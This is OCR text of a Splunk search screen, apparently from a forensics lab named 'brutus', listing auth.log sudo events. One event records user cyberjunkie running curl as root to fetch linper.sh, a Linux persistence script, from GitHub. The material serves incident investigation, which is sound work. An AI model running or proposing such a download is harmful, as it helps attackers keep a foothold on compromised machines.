 index="brutus" "sudo"
All time
8 events (before 6/4/25 2:23:58.000 AM)
No Event Sampling
Job
Smart Mode
Events (8)
Patterns
Statistics
Visualization
Timeline format
— Zoom Out
+ Zoom to Selection
× Deselect
1 minute per column
Format
Show: 20 Per Page
View: List
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a COMMAND 2
# date_hour 1
# date_mday 1
# date_minute 3
a date_month 1
# date_second 4
a date_wday 1
# date_year 1
a date_zone 1
a host 1
a index 1
# linecount 1
# pid 1
a process 2
a punct 6
3/6/25
6:39:39.000 AM
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
date_hour = 6 date_mday = 6 date_minute = 39 date_month = march date_second = 39 date_wday = thursday date_year = 2025
date_zone = local host = brutus_lab index = brutus linecount = 1 process = sudo punct = ____::_----_:_(:):______ source = auth.log
sourcetype = linux_secure splunk_server = DESKTOP-8IOU1HC timeendpos = 16 timestartpos = 0
3/6/25
6:39:38.000 AM
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
date_hour = 6 date_mday = 6 date_minute = 39 date_month = march date_second = 38 date_wday = thursday date_year = 2025
date_zone = local host = brutus_lab index = brutus linecount = 1 process = sudo punct = ____::_----_:_(:):______(=)__(=) source = auth.log
sourcetype = linux_secure splunk_server = DESKTOP-8IOU1HC timeendpos = 16 timestartpos = 0 uid = 0
3/6/25
6:39:38.000 AM
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubuserc
ontent.com/montysecurity/linper/main/linper.sh
COMMAND = /usr/bin/curl PWD = /home/cyberjunkie TTY = pts/1 USER = root date_hour = 6 date_mday = 6 date_minute = 39
date_month = march date_second = 38 date_wday = thursday date_year = 2025 date_zone = local host = brutus_lab index = brutus
linecount = 1 process = sudo punct = ____::_----_:__:_=/_;_=//_;_=_;_=///_://..////. source = auth.log sourcetype = linux_secure
splunk_server = DESKTOP-8IOU1HC timeendpos = 16 timestartpos = 0